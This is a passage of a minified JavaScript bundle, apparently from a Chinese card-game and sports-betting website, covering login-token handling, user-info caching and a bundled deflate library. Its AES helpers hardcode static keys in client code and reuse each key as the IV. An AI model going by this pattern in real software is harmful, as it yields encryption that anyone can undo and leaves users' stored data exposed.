_MAINTENANCE",t[t.VALID_CODE_ERROR=10409]="VALID_CODE_ERROR",t[t.ACCESS_CAVEAT_CODE=6032]="ACCESS_CAVEAT_CODE",t[t.ACCESS_RESTRICTION_CODE=6033]="ACCESS_RESTRICTION_CODE",t[t.GIFT_PROPERTY_CHANGE=301220]="GIFT_PROPERTY_CHANGE",t[t.LIVE_MAINTAIN=600101]="LIVE_MAINTAIN",t[t.SPEEDPAY=244102]="SPEEDPAY"}(i||(i={}));var o=["sport/V188?url=","sport/im?url=","sport/ob?url=","gaming/ybdj?url=","gaming/imdj?url=","gaming/lhdj?url=","registerGuide"]},43266:function(t,e,n){"use strict";n.d(e,{j:function(){return f}});var r=n(1585),i=n(11163),o=n(84374),a=n(80543),s=n(77664),u=n(67052),c=n(17186),l=n(49448);function f(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:location,e=r.Z.login;t&&e!==t.pathname&&i.default.push({pathname:r.Z.login,query:location})}var d,h=!1;((0,s.jU)()&&(0,o.ZQ)((0,a.Ds)((function(t){var e,n=null===t||void 0===t||null===(e=t.data)||void 0===e?void 0:e.response,o=n.code,a=n.msg;if(6001==o){if(h)return;return h=!0,c.Z.clear(),void u.default.confirm({maskClosable:!1,title:"\u63d0\u793a",style:{textAlign:"center"},message:a,footer:[{title:"\u786e\u5b9a",onClick:function(){h=!1,i.default.push(r.Z.login)}}],handleClose:function(){h=!1,i.default.push(r.Z.login)}})}((null===i.default||void 0===i.default?void 0:i.default.asPath.indexOf("/mine"))>-1||l.pv.find((function(t){return(null===i.default||void 0===i.default?void 0:i.default.asPath.indexOf(t))>-1})))&&i.default.push(r.Z.home)}),350)),(0,s.jU)())&&(window.addEventListener("blur",(function(){d=(0,o.r)()})),window.addEventListener("focus",(function(){d&&(0,o.r)()&&d!==(0,o.r)()&&location.reload()})))},35860:function(t,e,n){"use strict";n.d(e,{g:function(){return i},P:function(){return o}});var r=n(56127),i="loginInfo";function o(){try{var t=localStorage.getItem(i),e=t?JSON.parse((0,r.pe)(JSON.parse(t))):null;return(null===e||void 0===e?void 0:e.isChecked)||!1}catch(n){return!1}}},84374:function(t,e,n){"use strict";n.d(e,{r:function(){return u},Fr:function(){return c},gy:function(){return l},ZQ:function(){return f}});var r=n(80543),i=n(93896),o=n(77664),a=n(35860),s=(0,o.jU)()&&(new URLSearchParams(window.location.search).get("appdown-token")||new URLSearchParams(window.location.search).get("token"));function u(){return(0,r.ej)("X-API-TOKEN",{cookie:null===i.V||void 0===i.V?void 0:i.V.req.headers.cookie})||s||(0,o.jU)()&&(0,o.YC)()&&localStorage.getItem("X-API-TOKEN")}function c(t){var e,n;(0,a.P)()&&(n=365),(0,r.S$)("X-API-TOKEN",t,{path:"/",expires:n}),null===(e=localStorage)||void 0===e||e.setItem("X-API-TOKEN",t)}function l(){s="",(0,r.A0)("X-API-TOKEN",{path:"/"}),localStorage.removeItem("X-API-TOKEN"),(0,r.A0)("cache.id",{path:"/"})}function f(t){["6001","10105","10004","10104"].forEach((function(e){r.yb.on("".concat(r.tM.name,"/code/").concat(e),t)}))}s&&c(s),function(){var t=(0,r.ej)("X-API-UUID",{cookie:null===i.V||void 0===i.V?void 0:i.V.req.headers.cookie})||(0,r.EH)();(0,r.S$)("X-API-UUID",t,{path:"/"})}(),(0,o.jU)()&&f(l)},58673:function(t,e,n){"use strict";n.d(e,{sE:function(){return h},U4:function(){return p},Pc:function(){return v},oR:function(){return y},DU:function(){return m}});var r=n(15186),i=n(77664),o=n(84374),a=n(80543),s=n(67294),u=n(83204),c=n(37843),l=n(56127);function f(){var t=localStorage.getItem("userName")||"";return(0,a.Yv)("userInfoPromise",(function(){return(0,r.v_)("/site/api/v1/user/member/info",{body:JSON.stringify({withLockMoney:1}),noTextReplace:!0,headers:{"X-USER-ENCY":(0,l.aG)(t)}})}))}var d,h=function(){return f().then((function(t){return p(t),t}))},p=function(t){a.yb.trigger("useUserInfo/mutate",t)};function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.initialData,n=t.manual,r=void 0!==n&&n,i=t.ready,o=void 0===i||i;e=(e=(0,a.xb)(e)?void 0:e)||y();var c=(0,s.useState)(e),l=c[0],h=c[1],p=(0,s.useState)(),v=p[0],g=p[1],b=(0,s.useState)(!1),_=b[0],w=b[1],O=function(){return d||(w(!0),d=f().finally((function(){w(!1),d=void 0}))),d.then((function(t){return h(t),t})).catch((function(t){return g(t),Promise.reject(t)}))},A=O,S=h,x={data:l,loading:_,error:v,refresh:A,mutate:S,run:O};return l?y(l):m(),(0,u.Z)("useUserInfo/mutate",(function(t){return S(t.data)}),{target:function(){return document}}),(0,s.useEffect)((function(){(o=!l&&!r&&o)&&O()}),[]),x}var g="a_u_f";function y(t){if((0,i.jU)())if(t)localStorage.setItem(g,(0,c.H)(JSON.stringify(t)));else try{return JSON.parse((0,c.p)(localStorage.getItem(g)||""))}catch(e){return}}function m(){(0,i.jU)()&&localStorage.removeItem(g)}(0,i.jU)()&&(0,o.ZQ)(m)},37843:function(t,e,n){"use strict";n.d(e,{p:function(){return l},H:function(){return f}});var r=n(40452),i=n.n(r),o=n(55743),a=n.n(o),s=n(45957),u=n.n(s),c="V/GO`(h$-?93a8jg";function l(t){if(!t)return t;var e=a().parse(c),n=a().parse(c);return i().decrypt(t,e,{iv:n,padding:u()}).toString(a())}function f(t){if(!t)return t;var e=a().parse(c),n=a().parse(c);return i().encrypt(t,e,{iv:n,padding:u()}).toString()}},44538:function(t,e){"use strict";e.Z={siteName:"\u4e5d\u6e38",name:"\u4e5d\u6e38\u68cb\u724c",namePy:"JIUYOU",title:"\u4e5d\u6e38\u68cb\u724c\u5b98\u7f51",site:"jiuyou.com",favicon:"",brand:"jiuyou"}},87287:function(t,e,n){"use strict";n.d(e,{S:function(){return s},g:function(){return u}});var r=n(92777),i=n(82262),o=n(59499),a=n(80543),s=function(t){var e;return null!==t&&void 0!==t&&null!==(e=t.query)&&void 0!==e&&e.isApp,!0},u=function(){function t(){(0,r.Z)(this,t)}return(0,i.Z)(t,null,[{key:"getCookie",value:function(){return(0,a.ej)(this.key,{path:"/"})}},{key:"setCookie",value:function(){(0,a.S$)(this.key,"1",{path:"/",expires:1})}}]),t}();(0,o.Z)(u,"key","isCheck")},8026:function(t,e,n){"use strict";function r(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return e.join(" ")}n.d(e,{z:function(){return r}})},56127:function(t,e,n){"use strict";n.d(e,{HI:function(){return p},pe:function(){return v},aG:function(){return g},tV:function(){return y},_c:function(){return _},S4:function(){return w}});var r=n(40452),i=n(55743),o=n.n(i),a=n(68214),s=n.n(a),u=n(42209),c=n.n(u),l=n(81354),f=n.n(l),d="ZFRYCMdFYGf0i5HgO0oWvFV0terUABU0",h=d;function p(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.key,o=void 0===n?d:n,a=e.iv,s=void 0===a?h:a,u=e.isHex,l=void 0!==u&&u;return(0,r.encrypt)(t,(0,i.parse)(o),{iv:(0,i.parse)(s)}).toString(l?c():void 0)}function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.key,a=void 0===n?d:n,s=e.iv,u=void 0===s?h:s;return(0,r.decrypt)(t,(0,i.parse)(a),{iv:(0,i.parse)(u)}).toString(o())}function g(t){return t?s()(t).toString():t}function y(t){return decodeURIComponent(atob(t))}var m=f().enc.Utf8.parse("ZFRYCMdFYGf0i5HgO0oWvFV0terUABU0"),b=m,_=function(t){var e=f().enc.Hex.parse(t),n=f().enc.Base64.stringify(e);return f().AES.decrypt(n,m,{iv:b,mode:f().mode.CBC,padding:f().pad.Pkcs7}).toString(f().enc.Utf8).toString()},w=function(t){var e=f().enc.Utf8.parse(t);return f().AES.encrypt(e,m,{iv:b,mode:f().mode.CBC,padding:f().pad.Pkcs7}).ciphertext.toString().toUpperCase()}},77664:function(t,e,n){"use strict";n.d(e,{jU:function(){return i},YC:function(){return o},Cs:function(){return a}});var r=n(67294);function i(){try{return"location"in window}catch(t){return!1}}function o(){try{return window.navigator.cookieEnabled&&"undefined"!==typeof window.localStorage}catch(t){return!0}}var a=i()?r.useLayoutEffect:r.useEffect},16678:function(t,e,n){"use strict";n.d(e,{e8:function(){return Fn},tD:function(){return fr},gb:function(){return nr},VZ:function(){return ar},YW:function(){return Xn},dN:function(){return Dn},$1:function(){return tr},lb:function(){return Bn},ZE:function(){return Kn},CN:function(){return lr},Xf:function(){return cr},Pw:function(){return rr},uU:function(){return Vn},e7:function(){return Zn},QH:function(){return or},Dw:function(){return Un},Gu:function(){return sr},Vg:function(){return Gn},HF:function(){return Hn},fr:function(){return Qn},wd:function(){return hr},A:function(){return er},bJ:function(){return Pn},tq:function(){return jn},Wq:function(){return Rn},E_:function(){return Ln},VK:function(){return Mn},nm:function(){return ir},DH:function(){return Nn},ls:function(){return ur},YY:function(){return Wn},Aj:function(){return Yn},dH:function(){return zn},d8:function(){return Jn},co:function(){return $n},gn:function(){return qn},Gd:function(){return pr},YM:function(){return In},Fm:function(){return dr}});var r=n(59499),i=n(17674),o=n(27484),a=n.n(o),s=n(77664),u=n(24302);function c(t){let e=t.length;for(;--e>=0;)t[e]=0}const l=256,f=286,d=30,h=15,p=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),v=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),g=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),y=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),m=new Array(576);c(m);const b=new Array(60);c(b);const _=new Array(512);c(_);const w=new Array(256);c(w);const O=new Array(29);c(O);const A=new Array(d);function S(t,e,n,r,i){this.static_tree=t,this.extra_bits=e,this.extra_base=n,this.elems=r,this.max_length=i,this.has_stree=t&&t.length}let x,E,k;function C(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}c(A);const T=t=>t<256?_[t]:_[256+(t>>>7)],P=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},j=(t,e,n)=>{t.bi_valid>16-n?(t.bi_buf|=e<<t.bi_valid&65535,P(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=n-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=n)},R=(t,e,n)=>{j(t,n[2*e],n[2*e+1])},B=(t,e)=>{let n=0;do{n|=1&t,t>>>=1,n<<=1}while(--e>0);return n>>>1},I=(t,e,n)=>{const r=new Array(16);let i,o,a=0;for(i=1;i<=h;i++)a=a+n[i-1]<<1,r[i]=a;for(o=0;o<=e;o++){let e=t[2*o+1];0!==e&&(t[2*o]=B(r[e]++,e))}},N=t=>{let e;for(e=0;e<f;e++)t.dyn_ltree[2*e]=0;for(e=0;e<d;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.sym_next=t.matches=0},D=t=>{t.bi_valid>8?P(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},M=(t,e,n,r)=>{const i=2*e,o=2*n;return t[i]<t[o]||t[i]===t[o]&&r[e]<=r[n]},L=(t,e,n)=>{const r=t.heap[n];let i=n<<1;for(;i<=t.heap_len&&(i<t.heap_len&&M(e,t.heap[i+1],t.heap[i],t.depth)&&i++,!M(e,r,t.heap[i],t.depth));)t.heap[n]=t.heap[i],n=i,i<<=1;t.heap[n]=r},U=(t,e,n)=>{let r,i,o,a,s=0;if(0!==t.sym_next)do{r=255&t.pending_buf[t.sym_buf+s++],r+=(255&t.pending_buf[t.sym_buf+s++])<<8,i=t.pending_buf[t.sym_buf+s++],0===r?R(t,i,e):(o=w[i],R(t,o+l+1,e),a=p[o],0!==a&&(i-=O[o],j(t,i,a)),r--,o=T(r),R(t,o,n),a=v[o],0!==a&&(r-=A[o],j(t,r,a)))}while(s<t.sym_next);R(t,256,e)},F=(t,e)=>{const n=e.dyn_tree,r=e.stat_desc.static_tree,i=e.stat_desc.has_stree,o=e.stat_desc.elems;let a,s,u,c=-1;for(t.heap_len=0,t.heap_max=573,a=0;a<o;a++)0!==n[2*a]?(t.heap[++t.heap_len]=c=a,t.depth[a]=0):n[2*a+1]=0;for(;t.heap_len<2;)u=t.heap[++t.heap_len]=c<2?++c:0,n[2*u]=1,t.depth[u]=0,t.opt_len--,i&&(t.static_len-=r[2*u+1]);for(e.max_code=c,a=t.heap_len>>1;a>=1;a--)L(t,n,a);u=o;do{a=t.heap[1],t.heap[1]=t.heap[t.heap_len--],L(t,n,1),s=t.heap[1],t.heap[--t.heap_max]=a,t.heap[--t.heap_max]=s,n[2*u]=n[2*a]+n[2*s],t.depth[u]=(t.depth[a]>=t.depth[s]?t.depth[a]:t.depth[s])+1,n[2*a+1]=n[2*s+1]=u,t.heap[1]=u++,L(t,n,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const n=e.dyn_tree,r=e.max_code,i=e.stat_desc.static_tree,o=e.stat_desc.has_stree,a=e.stat_desc.extra_bits,s=e.stat_desc.extra_base,u=e.stat_desc.max_length;let c,l,f,d,p,v,g=0;for(d=0;d<=h;d++)t.bl_count[d]=0;for(n[2*t.heap[t.heap_max]+1]=0,c=t.heap_max+1;c<573;c++)l=t.heap[c],d=n[2*n[2*l+1]+1]+1,d>u&&(d=u,g++),n[2*l+1]=d,l>r||(t.bl_count[d]++,p=0,l>=s&&(p=a[l-s]),v=n[2*l],t.opt_len+=v*(d+p),o&&(t.static_len+=v*(i[2*l+1]+p)));if(0!==g){do{for(d=u-1;0===t.bl_count[d];)d--;t.bl_count[d]--,t.bl_count[d+1]+=2,t.bl_count[u]--,g-=2}while(g>0);for(d=u;0!==d;d--)for(l=t.bl_count[d];0!==l;)f=t.heap[--c],f>r||(n[2*f+1]!==d&&(t.opt_len+=(d-n[2*f+1])*n[2*f],n[2*f+1]=d),l--)}})(t,e),I(n,c,t.bl_count)},z=(t,e,n)=>{let r,i,o=-1,a=e[1],s=0,u=7,c=4;for(0===a&&(u=138,c=3),e[2*(n+1)+1]=65535,r=0;r<=n;r++)i=a,a=e[2*(r+1)+1],++s<u&&i===a||(s<c?t.bl_tree[2*i]+=s:0!==i?(i!==o&&t.bl_tree[2*i]++,t.bl_tree[32]++):s<=10?t.bl_tree[34]++:t.bl_tree[36]++,s=0,o=i,0===a?(u=138,c=3):i===a?(u=6,c=3):(u=7,c=4))},Z=(t,e,n)=>{let r,i,o=-1,a=e[1],s=0,u=7,c=4;for(0===a&&(u=138,c=3),r=0;r<=n;r++)if(i=a,a=e[2*(r+1)+1],!(++s<u&&i===a)){if(s<c)do{R(t,i,t.bl_tree)}while(0!==--s);else 0!==i?(i!==o&&(R(t,i,t.bl_tree),s--),R(t,16,t.bl_tree),j(t,s-3,2)):s<=10?(R(t,17,t.bl_tree),j(t,s-3,3)):(R(t,18,t.bl_tree),j(t,s-11,7));s=0,o=i,0===a?(u=138,c=3):i===a?(u=6,c=3):(u=7,c=4)}};let V=!1;const H=(t,e,n,r)=>{j(t,0+(r?1:0),3),D(t),P(t,n),P(t,~n),n&&t.pending_buf.set(t.window.subarray(e,e+n),t.pending),t.pending+=n};var G=(t,e,n,r)=>{let i,o,a=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,n=4093624447;for(e=0;e<=31;e++,n>>>=1)if(1&n&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<l;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),F(t,t.l_desc),F(t,t.d_desc),a=(t=>{let e;for(z(t,t.dyn_ltree,t.l_desc.max_code),z(t,t.dyn_dtree,t.d_desc.max_code),F(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*y[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),i=t.opt_len+3+7>>>3,o=t.static_len+3+7>>>3,o<=i&&(i=o)):i=o=n+5,n+4<=i&&-1!==e?H(t,e,n,r):4===t.strategy||o===i?(j(t,2+(r?1:0),3),U(t,m,b)):(j(t,4+(r?1:0),3),((t,e,n,r)=>{let i;for(j(t,e-257,5),j(t,n-1,5),j(t,r-4,4),i=0;i<r;i++)j(t,t.bl_tree[2*y[i]+1],3);Z(t,t.dyn_ltree,e-1),Z(t,t.dyn_dtree,n-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,a+1),U(t,t.dyn_ltree,t.dyn_dtree)),N(t),r&&D(t)},W={_tr_init:t=>{V||((()=>{let t,e,n,r,i;const o=new Array(16);for(n=0,r=0;r<28;r++)for(O[r]=n,t=0;t<1<<p[r];t++)w[n++]=r;for(w[n-1]=r,i=0,r=0;r<16;r++)for(A[r]=i,t=0;t<1<<v[r];t++)_[i++]=r;for(i>>=7;r<d;r++)for(A[r]=i<<7,t=0;t<1<<v[r]-7;t++)_[256+i++]=r;for(e=0;e<=h;e++)o[e]=0;for(t=0;t<=143;)m[2*t+1]=8,t++,o[8]++;for(;t<=255;)m[2*t+1]=9,t++,o[9]++;for(;t<=279;)m[2*t+1]=7,t++,o[7]++;for(;t<=287;)m[2*t+1]=8,t++,o[8]++;for(I(m,287,o),t=0;t<d;t++)b[2*t+1]=5,b[2*t]=B(t,5);x=new S(m,p,257,f,h),E=new S(b,v,0,d,h),k=new S(new Array(0),g,0,19,7)})(),V=!0),t.l_desc=new C(t.dyn_ltree,x),t.d_desc=new C(t.dyn_dtree,E),t.bl_desc=new C(t.bl_tree,k),t.bi_buf=0,t.bi_valid=0,N(t)},_tr_stored_block:H,_tr_flush_block:G,_tr_tally:(t,e,n)=>(t.pending_buf[t.sym_buf+t.sym_next++]=e,t.pending_buf[t.sym_buf+t.sym_next++]=e>>8,t.pending_buf[t.sym_buf+t.sym_next++]=n,0===e?t.dyn_ltree[2*n]++:(t.matches++,e--,t.dyn_ltree[2*(w[n]+l+1)]++,t.dyn_dtree[2*T(e)]++),t.sym_next===t.sym_end),_tr_align:t=>{j(t,2,3),R(t,256,m),(t=>{16===t.bi_valid?(P(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}};var Y=(t,e,n,r)=>{let i=65535&t|0,o=t>>>16&65535|0,a=0;for(;0!==n;){a=n>2e3?2e3:n,n-=a;do{i=i+e[r++]|0,o=o+i|0}while(--a);i%=65521,o%=65521}return i|o<<16|0};const K=new Uint32Array((()=>{let t,e=[];for(var n=0;n<256;n++){t=n;for(var r=0;r<8;r++)t=1&t?3988292384^t>>>1:t>>>1;e[n]=t}return e})());var q=(t,e,n,r)=>{const i=K,o=r+n;t^=-1;for(let a=r;a<o;a++)t=t>>>8^i[255&(t^e[a])];return-1^t},X={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},J={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:$,_tr_stored_block:Q,_tr_flush_block:tt,_tr_tally:et,_tr_align:nt}=W,{Z_NO_FLUSH:rt,Z_PARTIAL_FLUSH:it,Z_FULL_FLUSH:ot,Z_FINISH:at,Z_BLOCK:st,Z_OK:ut,Z_STREAM_END:ct,Z_STREAM_ERROR:lt,Z_DATA_ERROR:ft,Z_BUF_ERROR:dt,Z_DEFAULT_COMPRESSION:ht,Z_FILTERED:pt,Z_HUFFMAN_ONLY:vt,Z_RLE:gt,Z_FIXED:yt,Z_DEFAULT_STRATEGY:mt,Z_UNKNOWN:bt,Z_DEFLATED:_t}=J,wt=258,Ot=262,At=42,St=113,xt=666,Et=(t,e)=>(t.msg=X[e],e),kt=t=>2*t-(t>4?9:0),Ct=t=>{let e=t.length;for(;--e>=0;)t[e]=0},Tt=t=>{let e,n,r,i=t.w_size;e=t.hash_size,r=e;do{n=t.head[--r],t.head[r]=n>=i?n-i:0}while(--e);e=i,r=e;do{n=t.prev[--r],t.prev[r]=n>=i?n-i:0}while(--e)};let Pt=(t,e,n)=>(e<<t.hash_shift^n)&t.hash_mask;const jt=t=>{const e=t.state;let n=e.pending;n>t.avail_out&&(n=t.avail_out),0!==n&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+n),t.next_out),t.next_out+=n,e.pending_out+=n,t.total_out+=n,t.avail_out-=n,e.pending-=n,0===e.pending&&(e.pending_out=0))},Rt=(t,e)=>{tt(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,jt(t.strm)},Bt=(t,e)=>{t.pending_buf[t.pending++]=e},It=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},Nt=(t,e,n,r)=>{let i=t.avail_in;return i>r&&(i=r),0===i?0:(t.avail_in-=i,e.set(t.input.subarray(t.next_in,t.next_in+i),n),1===t.state.wrap?t.adler=Y(t.adler,e,i,n):2===t.state.wrap&&(t.adler=q(t.adler,e,i,n)),t.next_in+=i,t.total_in+=i,i)},Dt=(t,e)=>{let n,r,i=t.max_chain_length,o=t.strstart,a=t.prev_length,s=t.nice_match;const u=t.strstart>t.w_size-Ot?t.strstart-(t.w_size-Ot):0,c=t.window,l=t.w_mask,f=t.prev,d=t.strstart+wt;let h=c[o+a-1],p=c[o+a];t.prev_length>=t.good_match&&(i>>=2),s>t.lookahead&&(s=t.lookahead);do{if(n=e,c[n+a]===p&&c[n+a-1]===h&&c[n]===c[o]&&c[++n]===c[o+1]){o+=2,n++;do{}while(c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&c[++o]===c[++n]&&o<d);if(r=wt-(d-o),o=d-wt,r>a){if(t.match_start=e,a=r,r>=s)break;h=c[o+a-1],p=c[o+a]}}}while((e=f[e&l])>u&&0!==--i);return a<=t.lookahead?a:t.lookahead},Mt=t=>{const e=t.w_size;let n,r,i;do{if(r=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-Ot)&&(t.window.set(t.window.subarray(e,e+e-r),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,t.insert>t.strstart&&(t.insert=t.strstart),Tt(t),r+=e),0===t.strm.avail_in)break;if(n=Nt(t.strm,t.window,t.strstart+t.lookahead,r),t.lookahead+=n,t.lookahead+t.insert>=3)for(i=t.strstart-t.insert,t.ins_h=t.window[i],t.ins_h=Pt(t,t.ins_h,t.window[i+1]);t.insert&&(t.ins_h=Pt(t,t.ins_h,t.window[i+3-1]),t.prev[i&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=i,i++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<Ot&&0!==t.strm.avail_in)},Lt=(t,e)=>{let n,r,i,o=t.pending_buf_size-5>t.w_size?t.w_size:t.pending_buf_size-5,a=0,s=t.strm.avail_in;do{if(n=65535,i=t.bi_valid+42>>3,t.strm.avail_out<i)break;if(i=t.strm.avail_out-i,r=t.strstart-t.block_start,n>r+t.strm.avail_in&&(n=r+t.strm.avail_in),n>i&&(n=i),n<o&&(0===n&&e!==at||e===rt||n!==r+t.strm.avail_in))break;a=e===at&&n===r+t.strm.avail_in?1:0,Q(t,0,0,a),t.pending_buf[t.pending-4]=n,t.pending_buf[t.pending-3]=n>>8,t.pending_buf[t.pending-2]=~n,t.pending_buf[t.pending-1]=~n>>8,jt(t.strm),r&&(r>n&&(r=n),t.strm.output.set(t.window.subarray(t.block_start,t.block_start+r),t.strm.next_out),t.strm.next_out+=r,t.strm.avail_out-=r,t.strm.total_out+=r,t.block_start+=r,n-=r),n&&(Nt(t.strm,t.strm.output,t.strm.next_out,n),t.strm.next_out+=n,t.strm.avail_out-=n,t.strm.total_out+=n)}while(0===a);return s-=t.strm.avail_in,s&&(s>=t.w_size?(t.matches=2,t.window.set(t.strm.input.subarray(t.strm.next_in-t.w_size,t.strm.next_in),0),t.strstart=t.w_size,t.insert=t.strstart):(t.window_size-t.strstart<=s&&(t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,t.insert>t.strstart&&(t.insert=t.strstart)),t.window.set(t.strm.input.subarray(t.strm.next_in-s,t.strm.next_in),t.strstart),t.strstart+=s,t.insert+=s>t.w_size-t.insert?t.w_size-t.insert:s),t.block_start=t.strstart),t.high_water<t.strstart&&(t.high_water=t.strstart),a?4:e!==rt&&e!==at&&0===t.strm.avail_in&&t.strstart===t.block_start?2:(i=t.window_size-t.strstart,t.strm.avail_in>i&&t.block_start>=t.w_size&&(t.block_start-=t.w_size,t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,i+=t.w_size,t.insert>t.strstart&&(t.insert=t.strstart)),i>t.strm.avail_in&&(i=t.strm.avail_in),i&&(Nt(t.strm,t.window,t.strstart,i),t.strstart+=i,t.insert+=i>t.w_size-t.insert?t.w_size-t.insert:i),t.high_water<t.strstart&&(t.high_water=t.strstart),i=t.bi_valid+42>>3,i=t.pending_buf_size-i>65535?65535:t.pending_buf_size-i,o=i>t.w_size?t.w_size:i,r=t.strstart-t.block_start,(r>=o||(r||e===at)&&e!==rt&&0===t.strm.avail_in&&r<=i)&&(n=r>i?i:r,a=e===at&&0===t.strm.avail_in&&n===r?1:0,Q(t,t.block_start,n,a),t.block_start+=n,jt(t.strm)),a?3:1)},Ut=(t,e)=>{let n,r;for(;;){if(t.lookahead<Ot){if(Mt(t),t.lookahead<Ot&&e===rt)return 1;if(0===t.lookahead)break}if(n=0,t.lookahead>=3&&(t.ins_h=Pt(t,t.ins_h,t.window[t.strstart+3-1]),n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==n&&t.strstart-n<=t.w_size-Ot&&(t.match_length=Dt(t,n)),t.match_length>=3)if(r=et(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=Pt(t,t.ins_h,t.window[t.strstart+3-1]),n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!==--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=Pt(t,t.ins_h,t.window[t.strstart+1]);else r=et(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(r&&(Rt(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===at?(Rt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(Rt(t,!1),0===t.strm.avail_out)?1:2},Ft=(t,e)=>{let n,r,i;for(;;){if(t.lookahead<Ot){if(Mt(t),t.lookahead<Ot&&e===rt)return 1;if(0===t.lookahead)break}if(n=0,t.lookahead>=3&&(t.ins_h=Pt(t,t.ins_h,t.window[t.strstart+3-1]),n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==n&&t.prev_length<t.max_lazy_match&&t.strstart-n<=t.w_size-Ot&&(t.match_length=Dt(t,n),t.match_length<=5&&(t.strategy===pt||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){i=t.strstart+t.lookahead-3,r=et(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=i&&(t.ins_h=Pt(t,t.ins_h,t.window[t.strstart+3-1]),n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!==--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,r&&(Rt(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(r=et(t,0,t.window[t.strstart-1]),r&&Rt(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(r=et(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===at?(Rt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(Rt(t,!1),0===t.strm.avail_out)?1:2};function zt(t,e,n,r,i){this.good_length=t,this.max_lazy=e,this.nice_length=n,this.max_chain=r,this.func=i}const Zt=[new 